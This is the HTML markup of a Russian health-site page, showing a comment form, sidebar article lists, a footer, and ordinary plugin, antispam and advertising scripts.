                                <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                                <input value="" required="required" class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern=".{3,50}" title="">
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                                <input value="" required="required" class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*">
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i class="fas fa-link"></i></div>
                                        <input value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт">
                                            </div>
                        </div>
                <div class="wpd-form-col-right">
                            <div class="wc-field-captcha wpdiscuz-item wc_captcha-wrapper">
                    <div class="wc-bin-captcha">
                        <i class="fas fa-shield-alt"></i>Эта форма комментариев находится по защитой антиспам                    </div>
                </div>
                        <div class="wc-field-submit">
                                            
                                            <label class="wpd_label" title="Сообщать о всех новых ответах на мои комментарии">
                            <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input class="wc_comm_submit wc_not_clicked button alt" type="submit" name="submit" value="Оставить комментарий">
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                    <div class="clearfix"></div>
                    <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid" name="wpdiscuz_unique_id">
                </form>
                        </div>
                </div>
                                           

                                    <div class="wpdiscuz-front-actions">
                                                    <div class="wpdiscuz-sbs-wrap">
                                <span><i class="far fa-envelope" aria-hidden="true"></i>  Подписаться  <i class="fas fa-caret-down" aria-hidden="true"></i></span>
                            </div>
                                                                        <div class="clearfix"></div>
                    </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://5korolev.ru/wp-admin/admin-ajax.php?action=addSubscription" method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Уведомление о </div>
                                <div class="wpdiscuz-subscribe-form-option" style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" >
                                                                                    <option value="post">новые последующие комментарии</option>
                                                                                                                            <option value="all_comment" >новые ответы на мои комментарии</option>
                                                                            </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/>
                                    </div>
                                                                <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" />
                                </div> 
                                                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="faf1643ac2" /><input type="hidden" name="_wp_http_referer" value="/drugoe/sahar-polza-vred-i-pishhevaya-tsennost-2.html" />                                                                <input type="hidden" value="2595" name="wpdiscuzSubscriptionPostId" />
                            </form>
                                                <div class="wpdiscuz_clear"></div>
                                            </div>
                    
                                <div id="wcThreadWrapper" class="wc-thread-wrapper">
                                    
                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
                <div class="wpdiscuz_clear"></div>
                                            </div>
        </div>
        <div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar wpdiscuz-loading-bar-unauth"></div>
        				</aside>
					</main>	
	<aside class="sidebar sidebar_midle"><div style="padding:5px;"><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></div>
    	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img  width="300" height="180" alt="Черный груздь: описание, польза и вред"  data-src="https://5korolev.ru/wp-content/cache/thumb/36/630c45c4838c936_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://5korolev.ru/wp-content/cache/thumb/36/630c45c4838c936_300x180.jpg" width="300" height="180" alt="Черный груздь: описание, польза и вред" class="section-posts__item-img"></noscript>					<div class="section-posts__item-title">
					    <a href="https://5korolev.ru/drugoe/chernyj-gruzd-opisanie-polza-i-vred-2.html">Черный груздь: описание, польза и вред</a>
					</div>
					<div class="section-posts__item-text">
						Черный груздь: описание, польза и вред Груздь черный или чернушка...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2020-03-07">07.03.2020</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img  width="300" height="180" alt="Nivea: каталог товаров и где купить средства компании"  data-src="https://5korolev.ru/wp-content/cache/thumb/03/c7b25d0793d1703_300x180.png" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img  width="300" height="180" alt="Nivea: каталог товаров и где купить средства компании"  data-src="https://5korolev.ru/wp-content/cache/thumb/03/c7b25d0793d1703_300x180.png" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://5korolev.ru/wp-content/cache/thumb/03/c7b25d0793d1703_300x180.png" width="300" height="180" alt="Nivea: каталог товаров и где купить средства компании" class="section-posts__item-img"></noscript></noscript>					<div class="section-posts__item-title">
					    <a href="https://5korolev.ru/drugoe/nivea-katalog-tovarov-i-gde-kupit-sredstva-kompanii-2.html">Nivea: каталог товаров и где купить средства компании</a>
					</div>
					<div class="section-posts__item-text">
						Nivea: каталог товаров и где купить средства компании Косметика Nivea...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2020-05-13">13.05.2020</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img  width="300" height="180" alt="Бастурма: калорийность, польза и вред, рецепты"  data-src="https://5korolev.ru/wp-content/cache/thumb/60/76c7ccdd9cde660_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://5korolev.ru/wp-content/cache/thumb/60/76c7ccdd9cde660_300x180.jpg" width="300" height="180" alt="Бастурма: калорийность, польза и вред, рецепты" class="section-posts__item-img"></noscript>					<div class="section-posts__item-title">
					    <a href="https://5korolev.ru/drugoe/basturma-kalorijnost-polza-i-vred-retsepty-2.html">Бастурма: калорийность, польза и вред, рецепты</a>
					</div>
					<div class="section-posts__item-text">
						Бастурма: калорийность, польза и вред, рецепты Бастурма — калорийность, польза...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2020-04-20">20.04.2020</time>
				    							    </div>
				    					</div>
	    				</div> 
	</div>
<div class="section section_widget widget_recentpost_morkovin_widget" id="recentpost_morkovin_widget-3"><div class="title">Последние статьи</div><ul><li class="section-posts__item"><img  width="300" height="180" alt="Nivea: каталог товаров и где купить средства компании"  data-src="https://5korolev.ru/wp-content/cache/thumb/03/c7b25d0793d1703_300x180.png" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img  width="300" height="180" alt="Nivea: каталог товаров и где купить средства компании"  data-src="https://5korolev.ru/wp-content/cache/thumb/03/c7b25d0793d1703_300x180.png" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://5korolev.ru/wp-content/cache/thumb/03/c7b25d0793d1703_300x180.png" width="300" height="180" alt="Nivea: каталог товаров и где купить средства компании" class="section-posts__item-img"></noscript></noscript><div class="section-posts__item-title"><a href="https://5korolev.ru/drugoe/nivea-katalog-tovarov-i-gde-kupit-sredstva-kompanii-2.html">Nivea: каталог товаров и где купить средства компании</a></div><div class="section-posts__item-text">Nivea: каталог товаров и где купить средства компании Косметика Nivea...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-13">13.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Текила: в чем польза и вред"  data-src="https://5korolev.ru/wp-content/cache/thumb/89/08020703f4fab89_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://5korolev.ru/wp-content/cache/thumb/89/08020703f4fab89_300x180.jpg" width="300" height="180" alt="Текила: в чем польза и вред" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://5korolev.ru/drugoe/tekila-v-chem-polza-i-vred.html">Текила: в чем польза и вред</a></div><div class="section-posts__item-text">Текила: в чем польза и вред Текила полезна для здоровья...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-13">13.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Лечение спида: профилактика и препараты"  data-src="https://5korolev.ru/wp-content/cache/thumb/bd/6fea408a99d39bd_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://5korolev.ru/wp-content/cache/thumb/bd/6fea408a99d39bd_300x180.jpg" width="300" height="180" alt="Лечение спида: профилактика и препараты" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://5korolev.ru/drugoe/lechenie-spida-profilaktika-i-preparaty.html">Лечение спида: профилактика и препараты</a></div><div class="section-posts__item-text">Лечение спида: профилактика и препараты «Успеть за 72 часа». Как...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-13">13.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Симптомы менингита: первые признаки проявления"  data-src="https://5korolev.ru/wp-content/cache/thumb/cc/d1206673dcd85cc_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://5korolev.ru/wp-content/cache/thumb/cc/d1206673dcd85cc_300x180.jpg" width="300" height="180" alt="Симптомы менингита: первые признаки проявления" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://5korolev.ru/drugoe/simptomy-meningita-pervye-priznaki-proyavleniya.html">Симптомы менингита: первые признаки проявления</a></div><div class="section-posts__item-text">Симптомы менингита: первые признаки проявления Первые признаки и симптомы менингита...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-13">13.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Диета для детей: правила, меню при ротовирусе"  data-src="https://5korolev.ru/wp-content/cache/thumb/5d/ff845c0bbde055d_300x180.jpeg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://5korolev.ru/wp-content/cache/thumb/5d/ff845c0bbde055d_300x180.jpeg" width="300" height="180" alt="Диета для детей: правила, меню при ротовирусе" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://5korolev.ru/drugoe/dieta-dlya-detej-pravila-menyu-pri-rotoviruse-2.html">Диета для детей: правила, меню при ротовирусе</a></div><div class="section-posts__item-text">Диета для детей: правила, меню при ротовирусе Особенности диеты при...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-13">13.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Химическая чистка лица: классификация, противопоказания"  data-src="https://5korolev.ru/wp-content/cache/thumb/d8/02f269455fd67d8_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://5korolev.ru/wp-content/cache/thumb/d8/02f269455fd67d8_300x180.jpg" width="300" height="180" alt="Химическая чистка лица: классификация, противопоказания" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://5korolev.ru/drugoe/himicheskaya-chistka-litsa-klassifikatsiya-protivopokazaniya.html">Химическая чистка лица: классификация, противопоказания</a></div><div class="section-posts__item-text">Химическая чистка лица: классификация, противопоказания Виды чисток лица Путь к...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-13">13.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Кето-диета: длительность, этапы, продукты, меню"  data-src="https://5korolev.ru/wp-content/cache/thumb/3a/49ee5b18ba6723a_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://5korolev.ru/wp-content/cache/thumb/3a/49ee5b18ba6723a_300x180.jpg" width="300" height="180" alt="Кето-диета: длительность, этапы, продукты, меню" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://5korolev.ru/drugoe/keto-dieta-dlitelnost-etapy-produkty-menyu-2.html">Кето-диета: длительность, этапы, продукты, меню</a></div><div class="section-posts__item-text">Кето-диета: длительность, этапы, продукты, меню Кето-диета: меню на неделю, список...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-13">13.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Дуплексное сканирование дуги аорты и ее ветвей: показания и преимущества"  data-src="https://5korolev.ru/wp-content/cache/thumb/b1/fa34b6a81b26bb1_300x180.gif" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://5korolev.ru/wp-content/cache/thumb/b1/fa34b6a81b26bb1_300x180.gif" width="300" height="180" alt="Дуплексное сканирование дуги аорты и ее ветвей: показания и преимущества" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://5korolev.ru/drugoe/dupleksnoe-skanirovanie-dugi-aorty-i-ee-vetvej-pokazaniya-i-preimushhestva.html">Дуплексное сканирование дуги аорты и ее ветвей: показания и преимущества</a></div><div class="section-posts__item-text">Дуплексное сканирование дуги аорты и ее ветвей: показания и преимущества...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-13">13.05.2020</time>
                                                    </div>
                        </li></ul></div><div class="section section_widget widget_categories" id="categories-2"><div class="title">Разделы сайта</div>		<ul>
				<li class="cat-item cat-item-13"><a href="https://5korolev.ru/vitaminy">Витамины</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://5korolev.ru/diety">Диеты</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://5korolev.ru/drugoe">Другое</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://5korolev.ru/zdorove">Здоровье</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://5korolev.ru/pitanie">Питание</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://5korolev.ru/pishhevye-dobavki">Пищевые добавки</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://5korolev.ru/produkty">Продукты</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://5korolev.ru/prochee">Прочее</a>
</li>
		</ul>
			</div><div class="widget_text section section_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><div data-la-block="659a4bea-73ba-437a-8fc6-8072ce64e346"></div></div></div>
</aside></div><!-- /.content-wrapper -->
</div><!-- /.main-box -->
<footer class="footer" id="footer">
		<nav class="footer-nav"><ul><li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://5korolev.ru/pravoobladatelyam">Правообладателям</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177"><a href="https://5korolev.ru/sample-page">О сайте</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://5korolev.ru/sitemap">Карта сайта</a></li>
</ul></nav>	<div class="footer-bottom">
		<div class="copy">© 2023 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки</div>
					<div class="social-icon">
				<a href='#' target='_blank' class='ok'>ok</a><a href='#' target='_blank' class='yt'>yt</a><a href='#' target='_blank' class='fb'>fb</a><a href='#' target='_blank' class='gp'>gp</a><a href='#' target='_blank' class='tw'>tw</a><a href='#' target='_blank' class='in'>in</a><a href='#' target='_blank' class='vk'>vk</a>			</div>
				</div>
</footer>
</div><!-- /.wrapper -->
<div class="a2a_kit a2a_kit_size_36 a2a_floating_style a2a_vertical_style" style="left:0px;top:190px;background-color:transparent;"><a class="a2a_button_facebook" href="https://addtoany.com/add_to/facebook?linkurl=https%3A%2F%2F5korolev.ru%2Fdrugoe%2Fsahar-polza-vred-i-pishhevaya-tsennost-2.html&amp;linkname=%D0%A1%D0%B0%D1%85%D0%B0%D1%80%3A%20%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D0%B0%2C%20%D0%B2%D1%80%D0%B5%D0%B4%20%D0%B8%20%D0%BF%D0%B8%D1%89%D0%B5%D0%B2%D0%B0%D1%8F%20%D1%86%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D1%8C" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2F5korolev.ru%2Fdrugoe%2Fsahar-polza-vred-i-pishhevaya-tsennost-2.html&amp;linkname=%D0%A1%D0%B0%D1%85%D0%B0%D1%80%3A%20%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D0%B0%2C%20%D0%B2%D1%80%D0%B5%D0%B4%20%D0%B8%20%D0%BF%D0%B8%D1%89%D0%B5%D0%B2%D0%B0%D1%8F%20%D1%86%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D1%8C" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_vk" href="https://addtoany.com/add_to/vk?linkurl=https%3A%2F%2F5korolev.ru%2Fdrugoe%2Fsahar-polza-vred-i-pishhevaya-tsennost-2.html&amp;linkname=%D0%A1%D0%B0%D1%85%D0%B0%D1%80%3A%20%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D0%B0%2C%20%D0%B2%D1%80%D0%B5%D0%B4%20%D0%B8%20%D0%BF%D0%B8%D1%89%D0%B5%D0%B2%D0%B0%D1%8F%20%D1%86%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D1%8C" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://addtoany.com/add_to/telegram?linkurl=https%3A%2F%2F5korolev.ru%2Fdrugoe%2Fsahar-polza-vred-i-pishhevaya-tsennost-2.html&amp;linkname=%D0%A1%D0%B0%D1%85%D0%B0%D1%80%3A%20%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D0%B0%2C%20%D0%B2%D1%80%D0%B5%D0%B4%20%D0%B8%20%D0%BF%D0%B8%D1%89%D0%B5%D0%B2%D0%B0%D1%8F%20%D1%86%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D1%8C" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://addtoany.com/add_to/viber?linkurl=https%3A%2F%2F5korolev.ru%2Fdrugoe%2Fsahar-polza-vred-i-pishhevaya-tsennost-2.html&amp;linkname=%D0%A1%D0%B0%D1%85%D0%B0%D1%80%3A%20%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D0%B0%2C%20%D0%B2%D1%80%D0%B5%D0%B4%20%D0%B8%20%D0%BF%D0%B8%D1%89%D0%B5%D0%B2%D0%B0%D1%8F%20%D1%86%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D1%8C" title="Viber" rel="nofollow noopener" target="_blank"></a></div><a id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><script type='text/javascript' src='https://5korolev.ru/wp-includes/js/comment-reply.min.js?ver=5.3.14'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://5korolev.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://5korolev.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.87'></script>
<script type='text/javascript' src='https://5korolev.ru/wp-content/plugins/wpdiscuz/assets/third-party/wpdccjs/wpdcc.js?ver=5.3.5'></script>
<script type='text/javascript' src='https://5korolev.ru/wp-content/plugins/wpdiscuz/assets/third-party/autogrow/jquery.autogrowtextarea.min.js?ver=5.3.5'></script>
<script type='text/javascript' src='https://5korolev.ru/wp-includes/js/jquery/jquery.form.min.js?ver=4.2.1'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://5korolev.ru/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz.js?ver=5.3.5'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://5korolev.ru/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-user-content.js?ver=5.3.5'></script>
<script type='text/javascript' src='https://5korolev.ru/wp-content/plugins/wpdiscuz/assets/third-party/lity/lity.js?ver=5.3.5'></script>
<script type='text/javascript'>
window.lazySizesConfig = window.lazySizesConfig || {};

window.lazySizesConfig.lazyClass    = 'lazyload';
window.lazySizesConfig.loadingClass = 'lazyloading';
window.lazySizesConfig.loadedClass  = 'lazyloaded';

lazySizesConfig.loadMode = 1;
</script>
<script type='text/javascript' src='https://5korolev.ru/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.3.2'></script>
<script type='text/javascript'>
lazySizes.init();
</script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://5korolev.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9'></script>
<script type='text/javascript' src='https://5korolev.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24'></script>
<script type='text/javascript'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/"],area[href*="youtu.be/"],a[href*="youtube.com/"],area[href*="youtube.com/"]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nolightbox,li.nolightbox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,li.fancybox-youtube a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://5korolev.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://5korolev.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13'></script>
<script type='text/javascript' src='https://5korolev.ru/wp-includes/js/wp-embed.min.js?ver=5.3.14'></script>

<script type="text/javascript">
/*<![CDATA[*/
jQuery(document).ready(function($){
    $('.link').replaceWith(function(){
        var id = ( null != $(this).attr('id') ) ? ' id="' + $(this).attr('id') + '"' : '',
            target = ( null != $(this).attr('data-target') ) ? ' target="' + $(this).attr('data-target') + '"' : ' target="_blank"',
            title = ( null != $(this).attr('title') ) ? ' title="' + $(this).attr('title') + '"' : '',         
            style = ( null != $(this).attr('style') ) ? ' style="' + $(this).attr('style') + '"' : '',         
            rel = ( null != $(this).attr('data-rel') ) ? ' rel="' + $(this).attr('data-rel') + '"' : ' rel="noopener"',
            cl = ( null != $(this).attr('class') ) ? $(this).attr('class').replace('link','').trim() : '';
		cl = ( '' != cl ) ? ' class="' + cl + '"' : '';
		return '<a href="' + $(this).attr('data-link') + '" ' + title + id + cl + target + style + rel + ' >' + $(this).html() + '</a>';
    });
});
/*]]>*/
</script>
	<script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="lKrQML" value="Out02H" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="MITtcwHYuhWgx" value="CJ1ADx[VwvfSH" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="lKrQML" value="Out02H" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="MITtcwHYuhWgx" value="CJ1ADx[VwvfSH" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("lKrQML", "Out02H");
data.data.append("MITtcwHYuhWgx", "CJ1ADx[VwvfSH");
                    }
                    else {
                        data.data =  data.data + '&lKrQML=Out02H&MITtcwHYuhWgx=CJ1ADx[VwvfSH';
                    }
                }
            });

        });
	</script>
	<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
